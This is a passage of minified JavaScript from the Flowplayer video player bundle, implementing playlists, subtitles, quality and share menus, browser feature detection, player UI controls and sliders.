0})}r.support.volume||(i.addClass(t,"no-volume"),i.addClass(t,"no-mute")),i.addClass(t,"is-touch"),e.sliders&&e.sliders.timeline&&e.sliders.timeline.disableAnimation(),(!r.support.inlineVideo||e.conf.native_fullscreen)&&(e.conf.nativesubtitles=!0);var g=!1;if(a.on(t,"touchmove",function(){g=!0}),a.on(t,"touchend click",function(n){return g?void(g=!1):e.playing&&!i.hasClass(t,"is-mouseover")?(i.addClass(t,"is-mouseover"),i.removeClass(t,"is-mouseout"),n.preventDefault(),void n.stopPropagation()):void(e.playing||e.splash||!i.hasClass(t,"is-mouseout")||i.hasClass(t,"is-mouseover")||setTimeout(function(){e.disabled||e.playing||e.splash||e.resume()},400))}),e.conf.native_fullscreen&&"function"==typeof document.createElement("video").webkitEnterFullScreen){var v=e.fullscreen;e.fullscreen=function(){var n=i.find("video.fp-engine",t)[0];return n?(e.trigger("fullscreen",[e]),a.on(document,"webkitfullscreenchange.nativefullscreen",function(){document.webkitFullscreenElement===n&&(a.off(document,".nativefullscreen"),a.on(document,"webkitfullscreenchange.nativefullscreen",function(){document.webkitFullscreenElement||(a.off(document,".nativefullscreen"),e.trigger("fullscreen-exit",[e]))}))}),n.webkitEnterFullScreen(),void a.one(n,"webkitendfullscreen",function(){a.off(document,"fullscreenchange.nativefullscreen"),e.trigger("fullscreen-exit",[e]),i.prop(n,"controls",!0),i.prop(n,"controls",!1)})):v.apply(e)}}(n||l)&&e.bind("ready",function(){var n=i.find("video.fp-engine",t)[0];a.one(n,"canplay",function(){n.play()}),n.play(),e.bind("progress.dur",function(){var r=n.duration;1!==r&&(e.video.duration=r,i.find(".fp-duration",t)[0].innerHTML=s(r),e.unbind("progress.dur"))})})})},{"../common":1,"../flowplayer":28,"./ui":24,bean:31}],17:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object"),i=e("bean"),a=e("../common"),s=e("./resolve"),u=new s,l=window.jQuery,c=/^#/;r(function(e,t){function n(){return a.find(h.query,r())}function r(){return c.test(h.query)?void 0:t}function f(){return a.find(h.query+"."+g,r())}function d(){var n=a.find(".fp-playlist",t)[0];if(!n){n=a.createElement("div",{className:"fp-playlist"});var r=a.find(".fp-next,.fp-prev",t);r.length?r[0].parentElement.insertBefore(n,r[0]):a.insertAfter(t,a.find("video",t)[0],n)}n.innerHTML="",e.conf.playlist[0].length&&(e.conf.playlist=e.conf.playlist.map(function(e){if("string"==typeof e){var t=e.split(s.TYPE_RE)[1];return{sources:[{type:"m3u8"===t.toLowerCase()?"application/x-mpegurl":"video/"+t,src:e}]}}return{sources:e.map(function(e){var t={};return Object.keys(e).forEach(function(n){t.type=/mpegurl/i.test(n)?"application/x-mpegurl":"video/"+n,t.src=e[n]}),t})}})),e.conf.playlist.forEach(function(e,t){var r=e.sources[0].src;n.appendChild(a.createElement("a",{href:r,"data-index":t}))})}function p(t){return"undefined"!=typeof t.index?t.index:"undefined"!=typeof e.video.index?e.video.index:e.conf.startIndex||0}var h=o({active:"is-active",advance:!0,query:".fp-playlist a"},e.conf),g=h.active,v=a.find(".fp-ui",t)[0],m=a.hasClass(t,"fp-custom-playlist")||!!h.customPlaylist;a.toggleClass(t,"fp-custom-playlist",m),a.toggleClass(t,"fp-default-playlist",!m),e.play=function(t){if(void 0===t)return e.resume();if("number"==typeof t&&!e.conf.playlist[t])return e;if("number"!=typeof t)return e.load.apply(null,arguments);var n=o({index:t},e.conf.playlist[t]);return t===e.video.index?e.load(n,function(){e.resume()}):(e.off("beforeresume.fromfirst"),e.load(n,function(){e.video.index=t}),e)},e.next=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=n===e.conf.playlist.length-1?0:n+1,e.play(n)),e},e.prev=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=0===n?e.conf.playlist.length-1:n-1,e.play(n)),e},e.setPlaylist=function(t){return e.conf.playlist=t,delete e.video.index,d(),e},e.addPlaylistItem=function(t){return e.setPlaylist(e.conf.playlist.concat([t]))},e.removePlaylistItem=function(t){var n=e.conf.playlist;return e.setPlaylist(n.slice(0,t).concat(n.slice(t+1)))},i.on(t,"click",".fp-next",e.next),i.on(t,"click",".fp-prev",e.prev),h.advance&&e.off("finish.pl").on("finish.pl",function(e,n){if(n.video.loop)return n.seek(0,function(){n.resume()});var r=n.video.index>=0?n.video.index+1:void 0;r<n.conf.playlist.length||h.loop?(r=r===n.conf.playlist.length?0:r,a.removeClass(t,"is-finished"),setTimeout(function(){n.play(r)})):n.conf.playlist.length>1&&(n.one("beforeresume.fromfirst",function(e){e.preventDefault(),n.play(0)}),n.one("seek",function(){n.off("beforeresume.fromfirst")}))});var y=!1;e.conf.playlist.length&&(y=!0,d(),e.conf.clip&&e.conf.clip.sources.length||(e.conf.clip=e.conf.playlist[e.conf.startIndex||0])),n().length&&!y&&(e.conf.playlist=[],delete e.conf.startIndex,n().forEach(function(t){var n=t.href;t.setAttribute("data-index",e.conf.playlist.length);var r=u.resolve(n,e.conf.clip.sources);l&&o(r,l(t).data()),e.conf.playlist.push(r)})),a.find(".fp-prev,.fp-next,.fp-playlist",t).forEach(function(e){v.appendChild(e)}),i.on(c.test(h.query)?document:t,"click",h.query,function(t){t.preventDefault();var n=t.currentTarget,r=Number(n.getAttribute("data-index"));-1!=r&&e.play(r)}),e.on("load",function(n,o,i){if(e.conf.playlist.length){var s=f()[0],u=s&&s.getAttribute("data-index"),l=i.index=p(i),c=a.find(h.query+'[data-index="'+l+'"]',r())[0],d=l==e.conf.playlist.length-1;s&&a.removeClass(s,g),c&&a.addClass(c,g),a.removeClass(t,"video"+u),a.addClass(t,"video"+l),a.toggleClass(t,"last-video",d),i.index=o.video.index=l,i.is_last=o.video.is_last=d}}).on("unload.pl",function(){e.conf.playlist.length&&(f().forEach(function(e){a.toggleClass(e,g)}),e.conf.playlist.forEach(function(e,n){a.removeClass(t,"video"+n)}))}),e.conf.playlist.length&&(e.conf.loop=!1)})},{"../common":1,"../flowplayer":28,"./resolve":19,bean:31,"extend-object":36}],18:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(){o.find(".fp-qsel-menu",t).forEach(o.removeNode),o.find(".fp-qsel",t).forEach(o.removeNode)}function r(e){u.appendChild(o.createElement("strong",{className:"fp-qsel"},"HD"));var t=o.createElement("div",{className:"fp-menu fp-qsel-menu"},"<strong>Quality</strong>");e.forEach(function(e){var n=document.createElement("a"),r="undefined"!=typeof e.value?e.value:e;n.setAttribute("data-quality",r),n.innerHTML=e.label||e,t.appendChild(n)}),s.appendChild(t)}function a(e){o.find(".fp-qsel-menu a",t).forEach(function(t){o.toggleClass(t,"fp-selected",t.getAttribute("data-quality")==e),o.toggleClass(t,"fp-color",t.getAttribute("data-quality")==e)})}var s=o.find(".fp-ui",t)[0],u=o.find(".fp-controls",s)[0];i.on(t,"click",".fp-qsel",function(){var n=o.find(".fp-qsel-menu",t)[0];o.hasClass(n,"fp-active")?e.hideMenu():e.showMenu(n)}),i.on(t,"click",".fp-qsel-menu a",function(t){var n=t.target.getAttribute("data-quality");e.quality(n)}),e.quality=function(t){t=isNaN(Number(t))?t:Number(t),e.trigger("quality",[e,t])},e.on("quality",function(e,t,n){a(n,t.video.qualities)}),e.on("ready",function(e,t,o){n(),!o.qualities||o.qualities.filter(function(e){return"undefined"!=typeof e.value?e.value>-1:!0}).length<2||(r(o.qualities,o.quality),a(o.quality,o.qualities))})})},{"../common":1,"../flowplayer":28,bean:31}],19:[function(e,t,n){"use strict";function r(e){var t=e.attr("src"),n=e.attr("type")||"",r=t.split(i)[1];return n=n.toLowerCase(),a(e.data(),{src:t,suffix:r||n,type:n||r})}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":"video/"+e}var i=/\.(\w{3,4})(\?.*)?$/i,a=e("extend-object");t.exports=function(){var e=this;e.sourcesFromVideoTag=function(e,t){var n=[];return t("source",e).each(function(){n.push(r(t(this)))}),!n.length&&e.length&&n.push(r(e)),n},e.resolve=function(e,t){return e?("string"==typeof e&&(e={src:e,sources:[]},e.sources=(t||[]).map(function(t){var n=t.src.split(i)[1];return{type:t.type,src:e.src.replace(i,"."+n+"$2")}})),e instanceof Array&&(e={sources:e.map(function(e){return e.type&&e.src?e:Object.keys(e).reduce(function(t,n){return a(t,{type:o(n),src:e[n]})},{})})}),e):{sources:t}}},t.exports.TYPE_RE=i},{"extend-object":36}],20:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("extend-object"),a=e("bean");r(function(e,t){var n=e.conf;if(n.share===!1)return void o.find(".fp-share",t).forEach(o.removeNode);e.shareUrl=function(t){if(t&&n.embed&&n.embed.iframe)return n.embed.iframe;if("string"==typeof e.conf.share)return e.conf.share;var r=encodeURIComponent(e.video.title||(o.find("title")[0]||{}).innerHTML||"Flowplayer video"),a=encodeURIComponent(btoa(JSON.stringify(i({},e.conf,e.extensions)))),s=encodeURIComponent(window.location.toString()),u=t?"https://flowplayer.org/e/":"https://flowplayer.org/s/";return u+"?t="+r+"&c="+a+"&r="+s};var r=o.createElement("div",{className:"fp-menu fp-share-menu"},"<strong>Share</strong>"),s=o.find(".fp-ui",t)[0];s.appendChild(r);var u=o.find(".fp-share",t)[0];a.on(t,"click",".fp-share",function(t){t.preventDefault(),o.hasClass(r,"fp-active")?e.hideMenu():e.showMenu(r,u)})})},{"../common":1,"../flowplayer":28,bean:31,"extend-object":36}],21:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r.defaults.subtitleParser=function(e){function t(e){var t=e.split(":");return 2==t.length&&t.unshift(0),60*t[0]*60+60*t[1]+parseFloat(t[2].replace(",","."))}for(var n,r,o,i=/^(([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3}) --\> (([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3})(.*)/,a=[],s=0,u=e.split("\n"),l=u.length,c={};l>s;s++)if(r=i.exec(u[s])){for(n=u[s-1],o="<p>"+u[++s]+"</p><br/>";"string"==typeof u[++s]&&u[s].trim()&&s<u.length;)o+="<p>"+u[s]+"</p><br/>";c={title:n,startTime:t(r[1]),endTime:t(r[3]),text:o},a.push(c)}return a},r(function(e,t){var n,a,s,u,l=function(){return s=o.createElement("strong",{className:"fp-cc"},"CC"),u=o.createElement("div",{className:"fp-menu fp-subtitle-menu"},"<strong>Closed Captions</strong>"),u.appendChild(o.createElement("a",{"data-subtitle-index":-1},"No subtitles")),(e.video.subtitles||[]).forEach(function(e,t){var n=e.srclang||"en",r=e.label||"Default ("+n+")",i=o.createElement("a",{"data-subtitle-index":t},r);u.appendChild(i)}),o.find(".fp-ui",t)[0].appendChild(u),o.find(".fp-controls",t)[0].appendChild(s),s};i.on(t,"click",".fp-cc",function(){o.toggleClass(u,"fp-active")}),i.on(t,"click",".fp-subtitle-menu [data-subtitle-index]",function(t){t.preventDefault();var n=t.target.getAttribute("data-subtitle-index");return"-1"===n?e.disableSubtitles():void e.loadSubtitles(n)});var c=function(){a=o.find(".fp-subtitle",t)[0],a=a||o.appendTo(o.createElement("div",{"class":"fp-captions"}),o.find(".fp-player",t)[0]),Array.prototype.forEach.call(a.children,o.removeNode),o.find(".fp-subtitle-menu",t).forEach(o.removeNode),l()};e.on("ready",function(n,i,a){var u=i.conf;if(r.support.subtitles&&u.nativesubtitles&&"html5"==i.engine.engineName){var l=function(e){var n=o.find("video",t)[0].textTracks;n.length&&(n[0].mode=e)};if(!a.subtitles||!a.subtitles.length)return;var f=o.find("video.fp-engine",t)[0];return a.subtitles.some(function(e){return!o.isSameDomain(e.src)})&&o.attr(f,"crossorigin","anonymous"),"function"==typeof f.textTracks.addEventListener&&f.textTracks.addEventListener("addtrack",function(){l("disabled"),l("showing")}),void a.subtitles.forEach(function(e){f.appendChild(o.createElement("track",{kind:"subtitles",srclang:e.srclang||"en",label:e.label||"en",src:e.src,"default":e["default"]}))})}if(i.subtitles=[],c(),o.removeClass(t,"has-menu"),e.disableSubtitles(),o.toggleClass(s,"fp-hidden",!a.subtitles||!a.subtitles.length),a.subtitles&&a.subtitles.length){var d=a.subtitles.filter(function(e){return e["default"]})[0];d&&i.loadSubtitles(a.subtitles.indexOf(d))}}),e.bind("cuepoint",function(e,t,r){r.subtitle?(n=r.index,o.html(a,r.subtitle.text),o.addClass(a,"fp-shown")):r.subtitleEnd&&(o.removeClass(a,"fp-shown"),n=r.index)}),e.bind("seek",function(t,r,i){n&&e.cuepoints[n]&&e.cuepoints[n].time>i&&(o.removeClass(a,"fp-shown"),n=null),(e.cuepoints||[]).forEach(function(t){var r=t.subtitle;r&&n!=t.index?i>=t.time&&(!r.endTime||i<=r.endTime)&&e.trigger("cuepoint",[e,t]):t.subtitleEnd&&i>=t.time&&t.index==n+1&&e.trigger("cuepoint",[e,t])})});var f=function(e){o.toggleClass(o.find("a.fp-selected",u)[0],"fp-selected"),o.toggleClass(o.find('a[data-subtitle-index="'+e+'"]',u)[0],"fp-selected")};e.disableSubtitles=function(){return e.subtitles=[],(e.cuepoints||[]).forEach(function(t){(t.subtitle||t.subtitleEnd)&&e.removeCuepoint(t)}),a&&Array.prototype.forEach.call(a.children,o.removeNode),f(-1),e},e.loadSubtitles=function(t){e.disableSubtitles();var n=e.video.subtitles[t],r=n.src;return r?(f(t),o.xhrGet(r,function(t){var n=e.conf.subtitleParser(t);n.forEach(function(t){var n={time:t.startTime,subtitle:t,visible:!1};e.subtitles.push(t),e.addCuepoint(n),e.addCuepoint({time:t.endTime,subtitleEnd:t.title,visible:!1}),0!==t.startTime||e.video.time||e.trigger("cuepoint",[e,n])})},function(){return e.trigger("error",{code:8,url:r}),!1}),e):void 0}})},{"../common":1,"../flowplayer":28,bean:31}],22:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object");!function(){var e=function(e){var t=/Version\/(\d+\.\d)/.exec(e);return t&&t.length>1?parseFloat(t[1],10):0},t=function(){var e=document.createElement("video");return e.loop=!0,e.autoplay=!0,e.preload=!0,e},n={},i=document.documentElement.style,a=navigator.userAgent.toLowerCase(),s=/(chrome)[ \/]([\w.]+)/.exec(a)||/(safari)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];s[1]&&(n[s[1]]=!0,n.version=s[2]||"0");var u=t(),l=navigator.userAgent,c=n.msie||/Trident\/7/.test(l),f=/iPad|MeeGo/.test(l)&&!/CriOS/.test(l),d=/iPad/.test(l)&&/CriOS/.test(l),p=/iP(hone|od)/i.test(l)&&!/iPad/.test(l)&&!/IEMobile/i.test(l),h=/Android/.test(l)&&!/Firefox/.test(l),g=/Android/.test(l)&&/Firefox/.test(l),v=/Silk/.test(l),m=/IEMobile/.test(l),y=m?parseFloat(/Windows\ Phone\ (\d+\.\d+)/.exec(l)[1],10):0,b=m?parseFloat(/IEMobile\/(\d+\.\d+)/.exec(l)[1],10):0,w=f||p?e(l):0,E=h?parseFloat(/Android\ (\d\.\d)/.exec(l)[1],10):0,x=o(r.support,{browser:n,subtitles:!!u.addTextTrack,fullscreen:"function"==typeof document.webkitCancelFullScreen&&!/Mac OS X 10_5.+Version\/5\.0\.\d Safari/.test(l)||document.mozFullScreenEnabled||"function"==typeof document.exitFullscreen||"function"==typeof document.msExitFullscreen,inlineBlock:!(c&&n.version<8),touch:"ontouchstart"in window,dataload:!f&&!p&&!m,flex:"flexWrap"in i||"WebkitFlexWrap"in i||"msFlexWrap"in i,svg:!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,zeropreload:!c&&!h,volume:!(f||p||v||d),cachedVideoTag:!(f||p||d||m),firstframe:!(p||f||h||v||d||m||g),inlineVideo:(!p||w>=10)&&(!m||y>=8.1&&b>=11)&&(!h||E>=3),hlsDuration:!h&&(!n.safari||f||p||d),seekable:!f&&!d});try{var T=navigator.plugins["Shockwave Flash"],C=c?new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version"):T.description;c||T[0].enabledPlugin?(C=C.split(/\D+/),C.length&&!C[0]&&(C=C.slice(1)),x.flashVideo=C[0]>9||9==C[0]&&C[3]>=115):x.flashVideo=!1}catch(M){}try{x.video=!!u.canPlayType,x.video&&u.canPlayType("video/mp4")}catch(N){x.video=!1}x.animation=function(){for(var e=["","Webkit","Moz","O","ms","Khtml"],t=document.createElement("p"),n=0;n<e.length;n++)if("undefined"!=typeof t.style[e[n]+"AnimationName"])return!0}()}()},{"../flowplayer":28,"extend-object":36}],23:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){var n=e.conf;if(n.share!==!1&&n.twitter!==!1){e.tweet=function(){var t,r,o=550,i=420,a=screen.height,s=screen.width,u="scrollbars=yes,resizable=yes,toolbar=no,location=yes",l="string"==typeof n.twitter?n.twitter:e.shareUrl();t=Math.round(s/2-o/2),r=0,a>i&&(r=Math.round(a/2-i/2)),window.open("https://twitter.com/intent/tweet?url="+encodeURIComponent(l),"intent",u+",width="+o+",height="+i+",left="+t+",top="+r)};var r=o.find(".fp-share-menu",t)[0],a=o.createElement("a",{"class":"fp-icon fp-twitter"},"Twitter");o.append(r,a),i.on(t,"click",".fp-twitter",function(){e.tweet()})}})},{"../common":1,"../flowplayer":28,bean:31}],24:[function(e,t,n){(function(n){"use strict";function r(e){return e=parseInt(e,10),e>=10?e:"0"+e}function o(e,t){e=Math.max(e||0,0),e=t?Math.ceil(e):Math.floor(e);var n=Math.floor(e/3600),o=Math.floor(e/60);return e-=60*o,n>=1?(o-=60*n,n+":"+r(o)+":"+r(e)):r(o)+":"+r(e)}var i=e("../flowplayer"),a=e("../common"),s=e("bean"),u=e("./ui/slider"),l=e("./ui/bar-slider"),c=n("[base64]","base64"),f=n("[base64]","base64"),d=n("[base64]","base64"),p=n("[base64]","base64"),h=n("[base64]","base64"),g=n("[base64]","base64"),v=n("[base64]","base64"),m=n("[base64]","base64");i(function(e,t){function r(e){return a.find(".fp-"+e,t)[0]}function y(e){a.css(j,"padding-top",100*e+"%"),T.inlineBlock||a.height(a.find("object",t)[0],a.height(t))}function b(e){e?(a.addClass(t,"is-mouseover"),a.removeClass(t,"is-mouseout")):(a.addClass(t,"is-mouseout"),
a.removeClass(t,"is-mouseover"))}a.find(".fp-filters").forEach(a.removeNode);var w;document.body.appendChild(w=a.createElement("div",{},n("[base64]","base64"))),a.css(w,{width:0,height:0,overflow:"hidden"});var E,x=e.conf,T=i.support;a.find(".fp-ratio,.fp-ui",t).forEach(a.removeNode),a.addClass(t,"flowplayer"),t.appendChild(a.createElement("div",{className:"fp-ratio"}));var C=a.createElement("div",{className:"fp-ui"},'         <div class="fp-waiting"><em></em><em></em><em></em></div>         <div class="fp-header">           <a class="fp-share fp-icon"></a>           <a class="fp-fullscreen fp-icon"></a>           <a class="fp-unload fp-icon"></a>         </div>         <p class="fp-speed-flash"></p>         <div class="fp-play fp-visible">           <a class="fp-icon fp-playbtn"></a>           {{ PLAY_ROUNDED_FILL }}           {{ PLAY_ROUNDED_OUTLINE }}           {{ PLAY_SHARP_FILL }}           {{ PLAY_SHARP_OUTLINE }}         </div>         <div class="fp-pause">           <a class="fp-icon fp-playbtn"></a>           {{ PAUSE_SHARP_OUTLINE }}           {{ PAUSE_SHARP_FILL }}           {{ PAUSE_ROUNDED_OUTLINE }}           {{ PAUSE_ROUNDED_FILL }}         </div>         <div class="fp-controls">            <a class="fp-icon fp-playbtn"></a>            <span class="fp-elapsed">00:00</span>            <div class="fp-timeline fp-bar">               <div class="fp-buffer"></div>               <span class="fp-timestamp"></span>               <div class="fp-progress fp-color"></div>            </div>            <span class="fp-duration"></span>            <span class="fp-remaining"></span>            <div class="fp-volume">               <a class="fp-icon fp-volumebtn"></a>               <div class="fp-volumebar fp-bar-slider">                 <em></em><em></em><em></em><em></em><em></em><em></em><em></em>               </div>            </div>            <strong class="fp-speed fp-hidden"></strong>         </div>'.replace("{{ PAUSE_ROUNDED_FILL }}",g).replace("{{ PAUSE_ROUNDED_OUTLINE }}",h).replace("{{ PAUSE_SHARP_FILL }}",v).replace("{{ PAUSE_SHARP_OUTLINE }}",m).replace("{{ PLAY_SHARP_OUTLINE }}",p).replace("{{ PLAY_SHARP_FILL }}",d).replace("{{ PLAY_ROUNDED_OUTLINE }}",c).replace("{{ PLAY_ROUNDED_FILL }}",f));t.appendChild(C);var M=r("buffer"),N=r("waiting"),A=r("elapsed"),j=r("ratio"),I=r("speed"),D=r("speed-flash"),L=r("duration"),S=r("remaining"),k=r("timestamp"),P=a.css(j,"padding-top"),O=r("play"),z=r("pause"),U=r("timeline"),R=u(U,e.rtl),Y=r("fullscreen"),_=r("volumebar"),G=l(_,{rtl:e.rtl}),Z=a.hasClass(t,"no-toggle");R.disableAnimation(a.hasClass(t,"is-touch")),e.sliders=e.sliders||{},e.sliders.timeline=R,e.sliders.volume=G,T.animation||a.html(N,"<p>loading &hellip;</p>"),x.ratio&&y(x.ratio);try{x.fullscreen||a.removeNode(Y)}catch(B){a.removeNode(Y)}e.on("dvrwindow",function(){R.disable(!1)}),e.on("ready",function(e,n,r){var i=n.video.duration;R.disable(n.disabled||!i),x.adaptiveRatio&&!isNaN(r.height/r.width)&&y(r.height/r.width,!0),a.html([L,S],n.live?"Live":o(i)),a.toggleClass(t,"is-long",i>=3600),G.slide(n.volumeLevel),"flash"===n.engine.engineName?R.disableAnimation(!0,!0):R.disableAnimation(!1),a.find(".fp-title",C).forEach(a.removeNode),r.title&&a.prepend(C,a.createElement("div",{className:"fp-message fp-title"},r.title)),a.toggleClass(t,"has-title",!!r.title)}).on("unload",function(){P||x.splash||a.css(j,"paddingTop",""),R.slide(0),a.addClass(O,"fp-visible")}).on("buffer",function(){var t=e.video,n=t.buffer/t.duration;!t.seekable&&T.seekable&&R.max(e.conf.live?1/0:n),1>n?a.css(M,"width",100*n+"%"):a.css(M,"width","100%")}).on("speed",function(e,t,n){a.text(I,n+"x"),a.addClass(D,"fp-hilite"),setTimeout(function(){a.removeClass(D,"fp-hilite")},1e3)}).on("buffered",function(){a.css(M,"width","100%"),R.max(1)}).on("progress seek",function(t,n,r){var i=e.video.duration,s=e.video.seekOffset||0;r=r||e.video.time,R.dragging||R.slide((r-s)/(i-s),e.seeking?0:250),a.html(A,o(r)),a.html(S,o(i-r,!0))}).on("finish resume seek",function(e){a.toggleClass(t,"is-finished","finish"==e.type)}).on("resume",function(){a.addClass(O,"fp-visible"),setTimeout(function(){a.removeClass(O,"fp-visible")},300)}).on("pause",function(){a.addClass(z,"fp-visible"),setTimeout(function(){a.removeClass(z,"fp-visible")},300)}).on("stop",function(){a.html(A,o(0)),R.slide(0,100)}).on("finish",function(){a.html(A,o(e.video.duration)),R.slide(1,100),a.removeClass(t,"is-seeking")}).on("beforeseek",function(){}).on("volume",function(){G.slide(e.volumeLevel)}).on("disable",function(){var n=e.disabled;R.disable(n),G.disable(n),a.toggleClass(t,"is-disabled",e.disabled)}).on("mute",function(e,n,r){a.toggleClass(t,"is-muted",r)}).on("error",function(e,n,r){if(a.removeClass(t,"is-loading"),a.removeClass(t,"is-seeking"),a.addClass(t,"is-error"),r){r.message=x.errors[r.code],n.error=!0;var o=n.message((n.engine&&n.engine.engineName||"html5")+": "+r.message);a.removeClass(t,"is-mouseover"),n.one("load progress",function(){o()})}}),s.on(t,"mouseenter mouseleave",function(n){if(!Z){var r,o="mouseover"==n.type;if(b(o),o){var i=function(){b(!0),r=new Date};e.on("pause.x volume.x",i),s.on(t,"mousemove.x",i),E=setInterval(function(){new Date-r>x.mouseoutTimeout&&(b(!1),r=new Date)},100)}else s.off(t,"mousemove.x"),e.off("pause.x volume.x"),clearInterval(E)}}),s.on(t,"mouseleave",function(){(R.dragging||G.dragging)&&(a.addClass(t,"is-mouseover"),a.removeClass(t,"is-mouseout"))}),s.on(t,"click.player",function(t){return e.disabled?void 0:a.hasClass(t.target,"fp-ui")||a.hasClass(t.target,"fp-engine")||t.flash||a.hasParent(t.target,".fp-play,.fp-pause")?(t.preventDefault&&t.preventDefault(),e.toggle()):void 0}),s.on(t,"mousemove",".fp-timeline",function(t){var n=t.pageX||t.clientX,r=n-a.offset(U).left,i=r/a.width(U),s=(e.rtl?1-i:i)*e.video.duration;if(!(0>i)){a.html(k,o(s));var u=r-a.width(k)/2;0>u&&(u=0),u>a.width(U)-a.width(k)&&(u=!1),u!==!1?a.css(k,{left:u+"px",right:"auto"}):a.css(k,{left:"auto",right:"0px"})}}),s.on(t,"contextmenu",function(n){var r=window;if(!a.hasClass(t,"is-flash-disabled")){var o=a.find(".fp-context-menu",t)[0];o&&(n.preventDefault(),e.showMenu(o,{left:n.clientX-r.scrollX,top:n.clientY-r.scrollY}),s.on(t,"click",".fp-context-menu",function(e){e.stopPropagation()}))}}),e.on("flashdisabled",function(n,r,o){a.addClass(t,"is-flash-disabled");var i;o!==!1&&(i=e.message("Seems something is blocking Adobe Flash from running")),e.one("ready progress",function(){a.removeClass(t,"is-flash-disabled"),i&&i()})}),x.poster&&a.css(t,"background-image","url("+x.poster+")");var F=a.css(t,"background-color"),H="none"!=a.css(t,"background-image")||F&&"rgba(0, 0, 0, 0)"!=F&&"transparent"!=F;if(H&&!x.splash){x.poster||(x.poster=!0);var V=function(){a.addClass(O,"fp-visible"),e.poster=!0,e.one(x.autoplay?"progress seek":"resume seek",function(){a.removeClass(t,"is-poster"),a.removeClass(O,"fp-visible"),e.poster=!1})};e.on("stop",function(){V()}),e.on("ready",function(e,t,n){n.index||n.autoplay||V()})}"string"==typeof x.splash&&a.css(t,"background-image","url('"+x.splash+"')"),!H&&e.forcedSplash&&a.css(t,"background-color","#555"),s.on(t,"click",".fp-toggle, .fp-play, .fp-playbtn",function(){e.disabled||e.toggle()}),s.on(t,"click",".fp-volumebtn",function(){e.mute()}),s.on(t,"click",".fp-fullscreen",function(){e.fullscreen()}),s.on(t,"click",".fp-unload",function(){e.unload()}),s.on(U,"slide",function(t){e.seeking=!0,e.seekTo(10*t)}),s.on(_,"slide",function(t){e.volume(t)}),s.on(t,"click",".fp-duration,.fp-remaining",function(){a.toggleClass(t,"is-inverted")}),b(Z),e.on("shutdown",function(){s.off(U),s.off(_)})}),t.exports.format=o}).call(this,e("buffer").Buffer)},{"../common":1,"../flowplayer":28,"./ui/bar-slider":25,"./ui/slider":26,bean:31,buffer:32}],25:[function(e,t,n){function r(e,t){function n(t){var n=t.pageX||t.clientX,r=i.offset(e),o=i.width(e);!n&&t.originalEvent&&t.originalEvent.touches&&t.originalEvent.touches.length&&(n=t.originalEvent.touches[0].pageX);var a=n-r.left;a=Math.max(0,Math.min(o,a));var s=a/o;return u&&(s=1-s),s}t=t||{};var r=t.activeClass||"fp-color",a=t.inactiveClass||"fp-grey",s=t.childSelector||"em",u=!!t.rtl,l=!1,c=i.find(s,e).length,f={unload:function(){o.off(e,".barslider")},slide:function(t,n){i.find(s,e).forEach(function(e,n){var o=t>n/c;i.toggleClass(e,r,o),i.toggleClass(e,a,!o)}),n&&o.fire(e,"slide",t)},disable:function(e){l=e}};return o.on(e,"mousedown.sld touchstart.sld",function(t){t.preventDefault(),l||(f.slide(n(t),!0),o.on(e,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),f.slide(n(e),!0)}),o.one(document,"mouseup.sld touchup.sld",function(){o.off(e,"mousemove.sld touchmove.sld")}))}),f}var o=e("bean"),i=e("../../common");t.exports=r},{"../../common":1,bean:31}],26:[function(e,t,n){"use strict";var r=e("bean"),o=e("../../common"),i=function(e,t){var n;return function(){n||(e.apply(this,arguments),n=1,setTimeout(function(){n=0},t))}},a=function(e,t){var n,a,s,u,l,c,f,d,p=o.lastChild(e),h=!1,g=function(){a=o.offset(e),s=o.width(e),u=o.height(e),c=l?u:s,d=b(f)},v=function(t){n||t==w.value||f&&!(f>t)||(r.fire(e,"slide",[t]),w.value=t)},m=function(e){var n=e.pageX||e.clientX;!n&&e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches.length&&(n=e.originalEvent.touches[0].pageX);var r=l?e.pageY-a.top:n-a.left;r=Math.max(0,Math.min(d||c,r));var o=r/c;return l&&(o=1-o),t&&(o=1-o),y(o,0,!0)},y=function(e,t){void 0===t&&(t=0),e>1&&(e=1);var n=Math.round(1e3*e)/10+"%";return(!f||f>=e)&&(h?o.removeClass(p,"animated"):(o.addClass(p,"animated"),o.css(p,"transition-duration",(t||0)+"ms")),o.css(p,"width",n)),e},b=function(e){return Math.max(0,Math.min(c,l?(1-e)*u:e*s))},w={max:function(e){f=e},disable:function(e){n=e},slide:function(e,t,n){g(),n&&v(e),y(e,t)},disableAnimation:function(t,n){h=t!==!1,o.toggleClass(e,"no-animation",!!n)}};return g(),r.on(e,"mousedown.sld touchstart",function(t){if(t.preventDefault(),!n){var a=i(v,100);g(),w.dragging=!0,o.addClass(e,"is-dragging"),v(m(t)),r.on(document,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),a(m(e))}),r.one(document,"mouseup touchend",function(){w.dragging=!1,o.removeClass(e,"is-dragging"),r.off(document,"mousemove.sld touchmove.sld")})}}),w};t.exports=a},{"../../common":1,bean:31}],27:[function(e,t,n){function r(e){var t=document.createElement("textarea");t.value=e,t.style.opacity=0,t.style.height=0,t.style.width=0,document.body.appendChild(t),t.select();var n=document.execCommand("copy");if(document.body.removeChild(t),!n)throw new Error("Unsuccessfull")}t.exports=function(e,t,n){try{r(e),t()}catch(o){n(o)}}},{}],28:[function(e,t,n){"use strict";function 